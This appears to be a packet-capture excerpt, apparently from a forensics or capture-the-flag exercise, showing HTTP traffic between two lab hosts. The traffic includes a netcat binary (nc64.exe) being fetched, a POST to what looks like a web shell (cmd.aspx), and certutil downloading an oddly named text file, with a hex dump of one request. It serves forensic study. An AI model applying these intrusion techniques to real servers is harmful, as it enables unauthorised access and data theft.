 http
No. Time Source Destination Protocol Length Info
46 91.055079 22.22.22.5 22.22.22.7 HTTP 215 GET /nc64.exe HTTP/1.1
86 91.114543 22.22.22.7 22.22.22.5 HTTP 66 HTTP/1.0 200 OK (application/x-msdos-program)
94 91.495638 22.22.22.5 22.22.22.7 HTTP 168 GET /nc64.exe HTTP/1.1
130 91.498225 22.22.22.7 22.22.22.5 HTTP 66 HTTP/1.0 200 OK (application/x-msdos-program)
135 91.556145 22.22.22.5 22.22.22.7 HTTP 1557 HTTP/1.1 200 OK (text/html)
141 120.190914 22.22.22.7 22.22.22.5 HTTP 996 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
196 363.462368 22.22.22.5 22.22.22.7 HTTP 251 GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1
199 363.466397 22.22.22.7 22.22.22.5 HTTP 65 HTTP/1.0 200 OK (text/plain)
208 363.502200 22.22.22.5 22.22.22.7 HTTP 204 GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1
211 363.503349 22.22.22.7 22.22.22.5 HTTP 65 HTTP/1.0 200 OK (text/plain)
Frame 208: 204 bytes on wire (1632 bits), 204 bytes captured (1632 bits) on interface \Device\NPF_{70EB29DD-AFB5-440D-8EEF-124D47B7D91F}, id 0
Ethernet II, Src: VMware_fe:ff:4c (00:0c:29:fe:ff:4c), Dst: VMware_98:ed:6a (00:0c:29:98:ed:6a)
Internet Protocol Version 4, Src: 22.22.22.5, Dst: 22.22.22.7
Transmission Control Protocol, Src Port: 49162, Dst Port: 80, Seq: 1, Ack: 1, Len: 150
Hypertext Transfer Protocol
GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1\r\n]
Request Method: GET
Request URI: /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt
Request Version: HTTP/1.1
Accept: */*\r\n
User-Agent: CertUtil URL Agent\r\n
0000 00 0c 29 98 ed 6a 00 0c 29 fe ff 4c 08 00 45 00 ··)··j·· )··L··E·
0010 00 be 01 d9 40 00 80 06 00 00 16 16 16 05 16 16 ····@··· ········
0020 16 07 c0 0a 00 50 2c 87 e6 58 99 8d 17 46 50 18 ·····P,· ·X···FP·
0030 40 29 58 e8 00 00 47 45 54 20 2f 4a 42 4b 45 45 @)X···GE T /JBKEE
0040 36 32 4e 49 46 58 46 36 4f 44 4d 4f 55 5a 56 36 62NIFXF6 ODMOUZV6
0050 4e 5a 54 4d 46 47 56 36 55 52 51 4d 4e 4d 48 32 NZTMFGV6 URQMNMH2
0060 49 42 41 2e 74 78 74 20 48 54 54 50 2f 31 2e 31 IBA.txt HTTP/1.1
0070 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 55 ··Accept : */*··U
0080 73 65 72 2d 41 67 65 6e 74 3a 20 43 65 72 74 55 ser-Agen t: CertU
0090 74 69 6c 20 55 52 4c 20 41 67 65 6e 74 0d 0a 48 til URL Agent··H
00a0 6f 73 74 3a 20 32 32 2e 32 32 2e 32 32 2e 37 0d ost: 22. 22.22.7·
00b0 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 ·Cache-C ontrol:
00c0 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a no-cache ····